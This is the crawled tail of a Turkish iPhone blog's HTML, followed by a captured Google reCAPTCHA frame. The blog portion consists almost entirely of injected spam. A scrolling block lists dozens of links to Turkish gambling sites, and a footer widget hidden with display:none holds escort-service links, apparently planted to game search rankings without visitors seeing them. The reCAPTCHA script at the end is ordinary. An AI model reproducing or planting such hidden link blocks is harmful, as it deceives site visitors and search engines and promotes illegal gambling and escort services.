title="milanobet">milanobet</a><a href="https://github.com/goldenbahisgiris-2024/goldenbahisgiris-2024/" title="goldenbahis giriş">goldenbahis giriş</a><a href="https://twitter.com/matadorkgir" title="matadorbet">matadorbet</a><a href="https://twitter.com/_matadorbeetr" title="matadorbet">matadorbet</a><a href="https://twitter.com/grandpashab3tr" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashabeton" title="grandpashabet">grandpashabet</a><a href="https://www.u-mark.net/" title="Bahis">Bahis</a><a href="https://casiorg.tumblr.com/" title="casibom">casibom</a><a href="https://tipoz-merogirz.tumblr.com/" title="tipobet">tipobet</a><a href="https://tipoz-merogirz.tumblr.com/" title="tipobet">tipobet</a><a href="https://konaksanotocekici.com/" title="sultanbeyli çekici">sultanbeyli çekici</a><a href="https://bonus-gunu.tumblr.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.abuad.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://github.com/goldenbahisgiris-2024/goldenbahisgiris-2024/" title="goldenbahis güncel">goldenbahis güncel</a><a href="https://github.com/goldenbahisgiris-2024/goldenbahisgiris-2024/" title="goldenbahis">goldenbahis</a><a href="https://jojoportall.tumblr.com" title="jojobet">jojobet</a><a href="https://cassidecap.tumblr.com/" title="casibom giriş">casibom giriş</a><a href="https://truvagiris.tumblr.com/" title="truvabet">truvabet</a><a href="https://aresbe1001com.tumblr.com/" title="aresbet">aresbet</a><a href="https://vevobahi840com.tumblr.com/" title="vevobahis">vevobahis</a><a href="https://goldenbahcom.tumblr.com/" title="goldenbahis">goldenbahis</a><a href="https://marsbahi740com.tumblr.com/" title="marsbahis">marsbahis</a><a href="https://holiganbe640com.tumblr.com/" title="holiganbet">holiganbet</a><a href="https://jojobe640com.tumblr.com/" title="jojobet">jojobet</a><a href="https://casibo801.tumblr.com/" title="casibom">casibom</a><a href="https://sch24.edu.vn.ua/vidkryti_dani/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://tr.pinterest.com/casnoplusgiris/" title="casinoplus giriş">casinoplus giriş</a><a href="https://betriyalgiriis.framer.website/" title="betriyal giriş">betriyal giriş</a><a href="https://jojogelgir.tumblr.com" title="jojobet">jojobet</a><a href="https://ovozolpuff.tumblr.com/" title="vozol">vozol</a><a href="https://educadoramoc.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.csi.gov.mg/" title="Casibom">Casibom</a><a href="https://baywinleorgg.tumblr.com/" title="baywin">baywin</a><a href="https://sacredartofliving.org/" title="holiganbet">holiganbet</a><a href="https://www.cellerini.it/" title="hand foot and mouth disease">hand foot and mouth disease</a><a href="https://www.esap.edu.co/" title="casibom">casibom</a><a href="https://casibonton.tumblr.com/" title="casibom">casibom</a><a href="https://casibom-app.com/" title="casibom güncel">casibom güncel</a><a href="https://elos.org.br/" title="casibom giriş">casibom giriş</a><a href="https://fpciviles.com/" title="meritking">meritking</a><a href="https://casibom-girisler.com/" title="casibom girişler">casibom girişler</a><a href="https://www.csi.gov.mg/" title="Casibom Giriş">Casibom Giriş</a><a href="https://www.csi.gov.mg/" title="casibom 780 giriş">casibom 780 giriş</a><a href="https://www.sabra.org.br/" title="casibom giriş">casibom giriş</a><a href="https://olabahisegiris.tumblr.com" title="olabahis">olabahis</a><a href="https://groups.google.com/g/grandagel/c/F1YsqxF76xk" title="Grandpashabet">Grandpashabet</a><a href="https://trgrandpashabett.tumblr.com/" title="grandpashabet">grandpashabet</a><a href="https://cakrprefbrk.tumblr.com" title="prefabrik ev">prefabrik ev</a><a href="https://oldbid.com/" title="JOJOBET GİRİŞ">JOJOBET GİRİŞ</a><a href="https://x.com/grandpashacanli" title="grandpashabet">grandpashabet</a><a href="https://girisi-jojobet.com/" title="jojobet giriş">jojobet giriş</a>
</marquee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
</body>
</html><!-- WP Fastest Cache file was created in 0.45885396003723 seconds, on 14-10-24 2:37:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v9Huzk776U_FqMYTPg0MpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769342560654');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>